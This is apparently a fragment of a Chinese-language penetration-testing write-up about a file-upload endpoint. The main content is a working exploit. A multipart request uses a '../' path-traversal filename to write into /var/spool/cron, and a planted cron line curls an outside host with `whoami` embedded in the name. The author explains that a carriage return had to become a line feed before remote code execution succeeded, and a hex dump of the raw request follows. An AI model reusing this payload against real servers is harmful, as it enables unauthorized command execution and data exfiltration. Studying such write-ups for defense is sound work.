 ------WebKitFormBoundaryiT1MJbsdYFOL7Bzr
Content-Disposition: form-data; name="file";filename="
../../../../../../../../../../var/spool/cron/daemon";
* * * * * curl `whoami`.chain.eyes.sh
------WebKitFormBoundaryiT1MJbsdYFOL7Bzr--
但是出了个小问题，不知道为什么会有个乱码
Aug  4 19:13:01 VM-0-3-centos CROND[22528]: (daemon) CMD (curl `whoami`.chain.eyes.sh^M)
排查了很久发现这个位置的0d得改成0a，不知道为什么会这样（可能是mac的编码和centos有区
别？）,当时就是这个原因没有rce
Request
Pretty Raw Hex Body \n
00000000 50 4f 53 54 20 2f 75 70 6c 6f 61 64 20 48 54 54 POST /upload HTT
00000010 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 34 33 2e P/1.1 Host: 43.
00000020 31 35 34 2e 31 39 33 2e 37 33 3a 38 30 38 31 0d 154.193.73:8081
00000030 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 63 75 72 User-Agent: cur
00000040 6c 2f 38 2e 36 2e 30 0d 0a 41 63 63 65 70 74 3a l/8.6.0 Accept:
00000050 20 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e */* Connection
00000060 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 43 6f : keep-alive Co
00000070 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 ntent-Type: mult
00000080 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b ipart/form-data;
00000090 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d 57 65 boundary=----We
000000a0 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
000000b0 69 54 31 4d 4a 62 73 64 59 46 4f 4c 37 42 7a 72 iT1MJbsdYFOL7Bzr
000000c0 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
000000d0 3a 20 32 32 32 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 : 222 ------W
000000e0 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
000000f0 79 69 54 31 4d 4a 62 73 64 59 46 4f 4c 37 42 7a yiT1MJbsdYFOL7Bz
00000100 72 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f r Content-Dispo
00000110 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
00000120 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 66 a; name="file";f
00000130 69 6c 65 6e 61 6d 65 3d 22 2e 2e 2f 2e 2e 2f 2e ilename="../../.
00000140 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e ./../../../../..
00000150 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 76 61 72 2f 73 70 /../../../var/sp
00000160 6f 6f 6c 2f 63 72 6f 6e 2f 64 61 65 6d 6f 6e 22 ool/cron/daemon"
00000170 3b 0d 0a 0d 0a 2a 20 2a 20 2a 20 2a 20 2a 20 65 ; * * * * * e
00000180 63 68 6f 20 31 31 31 0d 0a 0d 0a 2d 2d 2d 2d 2d cho 111 -----
00000190 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound